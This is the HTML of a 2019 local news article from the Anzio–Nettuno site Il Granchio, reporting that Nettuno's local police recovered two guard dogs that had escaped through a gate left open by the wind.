<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domenica, Gennaio 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-2">
    <div class="td-container-border">
        <article id="post-47947" class="post-47947 post type-post status-publish format-standard hentry category-cronaca-anzio-nettuno-nuova category-cronaca-nettuno category-in-evidenza tag-cani-molossi tag-ilgranchio-it tag-nettuno" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Cronaca" class="entry-crumb" href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nettuno, rientrati nella villa i due cani molossi scappati</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza</a></li></ul>
                        <header>
                            <h1 class="entry-title">Nettuno, rientrati nella villa i due cani molossi scappati</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-03T18:05:06+01:00" >3 Novembre 2019</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-47947">582</span></div>                                <div class="td-post-comments"><a href="https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2019%2F11%2F03%2Fnettuno-rientrati-nella-villa-i-due-cani-molossi-scappati%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nettuno%2C+rientrati+nella+villa+i+due+cani+molossi+scappati&url=https%3A%2F%2Filgranchio.it%2F2019%2F11%2F03%2Fnettuno-rientrati-nella-villa-i-due-cani-molossi-scappati%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/&amp;media=&description=Nettuno%2C+rientrati+nella+villa+i+due+cani+molossi+scappati" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nettuno%2C+rientrati+nella+villa+i+due+cani+molossi+scappati %0A%0A https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">
            
            <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Kinsale.Pub/"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/01/kinsale-banner-istituzionale728x90.gif"/></a>
</div></div><p style="text-align: justify;">La Polizia locale di <strong>Nettuno</strong> ha recuperato i due cani molossi &#8211; un rottweiler e un pit bull &#8211; che si erano allontanati da una villa nella zona dei <strong>Cioccati</strong>. La situazione aveva creato una certa apprensione nella zona. L’allarme era stato dato da alcuni vicini. Dopo una breve perlustrazione la Polizia locale ha individuato i due cani che sono rientrati nel recinto della villa senza ulteriori problemi. Sembra che siano usciti dal giardino a causa di un cancello chiuso male e aperto dal vento.</p><div class="td-a-rec td-a-rec-id-content_inline  td-rec-hide-on-m tdi_2 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Rivaricambianzio/?locale=it_IT"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/08/banner-riva-ricambi.jpeg"/></a>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/studiodentisticovillaalbanese"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2024/10/Banner-Ilgranchio-verde-modificato.gif"/></a>
</div>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAG</span></li><li><a href="https://ilgranchio.it/tag-notizie/cani-molossi/">Cani molossi</a></li><li><a href="https://ilgranchio.it/tag-notizie/ilgranchio-it/">ilgranchio.it</a></li><li><a href="https://ilgranchio.it/tag-notizie/nettuno/">nettuno</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2019%2F11%2F03%2Fnettuno-rientrati-nella-villa-i-due-cani-molossi-scappati%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nettuno%2C+rientrati+nella+villa+i+due+cani+molossi+scappati&url=https%3A%2F%2Filgranchio.it%2F2019%2F11%2F03%2Fnettuno-rientrati-nella-villa-i-due-cani-molossi-scappati%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/&amp;media=&description=Nettuno%2C+rientrati+nella+villa+i+due+cani+molossi+scappati" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nettuno%2C+rientrati+nella+villa+i+due+cani+molossi+scappati %0A%0A https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo Precedente</span><a href="https://ilgranchio.it/2019/11/03/calcio-eccellenza-la-virtus-nettuno-sconfitta-in-casa-delleretum-monterotondo/">Calcio Eccellenza &#8211; La Virtus Nettuno sconfitta in casa dell&#8217;Eretum Monterotondo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo Successivo</span><a href="https://ilgranchio.it/2019/11/04/maxi-discarica-a-velletri-sulla-falda-che-approvvigiona-anche-anzio-e-nettuno-il-m5s-si-mobilita/">Maxi discarica a Velletri sulla falda che approvvigiona anche Anzio e Nettuno, il M5S si mobilita</a></div></div></div>            <div class="author-box-wrap"><a href="https://ilgranchio.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Ilgranchio.it' src='https://secure.gravatar.com/avatar/55be95195047f1848acb7cce89125ca7e9be41b9dd14f4761a4d602fac0d4e2b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55be95195047f1848acb7cce89125ca7e9be41b9dd14f4761a4d602fac0d4e2b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Ilgranchio.it"><meta itemprop="url" content="https://ilgranchio.it/author/redazione/"></span><meta itemprop="datePublished" content="2019-11-03T18:05:06+01:00"><meta itemprop="dateModified" content="2019-11-03T18:05:06+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ilgranchio.it/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"></span><meta itemprop="name" content="Il Granchio - Notizie Anzio e Nettuno Online"></span><meta itemprop="headline " content="Nettuno, rientrati nella villa i due cani molossi scappati"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":47947,"live_filter_cur_post_author":"22","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "17181";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5727";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLI SIMILI</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DELLO STESSO GIORNALISTA</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/addio-allamico-alberto-serpa-imprenditore-di-anzio-nel-settore-alberghiero/"  rel="bookmark" class="td-image-wrap " title="Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero" ><img class="entry-thumb" src="" alt="" title="Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/3bb5d52e-9dae-437e-831d-a20cb5b9a471-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/addio-allamico-alberto-serpa-imprenditore-di-anzio-nel-settore-alberghiero/"  rel="bookmark" title="Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero">Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/il-presidente-del-consiglio-comunale-roberto-alicandri-sollecitato-lannullamento-della-determina-sullelenco-runts/"  rel="bookmark" class="td-image-wrap " title="Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina sull’elenco RUNTS”" ><img class="entry-thumb" src="" alt="" title="Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina sull’elenco RUNTS”" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1926-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/il-presidente-del-consiglio-comunale-roberto-alicandri-sollecitato-lannullamento-della-determina-sullelenco-runts/"  rel="bookmark" title="Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina sull’elenco RUNTS”">Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina sull’elenco RUNTS”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/anzio-capitale-del-nuoto-nazionale-lo-stadio-del-nuoto-ospita-una-grande-giornata-di-gare/"  rel="bookmark" class="td-image-wrap " title="Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una grande giornata di gare" ><img class="entry-thumb" src="" alt="" title="Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una grande giornata di gare" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2e906b4c-7259-48c4-9744-9a55c324d96f-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/anzio-capitale-del-nuoto-nazionale-lo-stadio-del-nuoto-ospita-una-grande-giornata-di-gare/"  rel="bookmark" title="Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una grande giornata di gare">Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una grande giornata di gare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo profilo</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la tua password?</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">Ti abbiamo inviato una password via email</div>
                        </div>
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/11/03/nettuno-rientrati-nella-villa-i-due-cani-molossi-scappati/#respond" style="display:none;">Elimina</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">accedi al tuo account per lasciare un commento </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
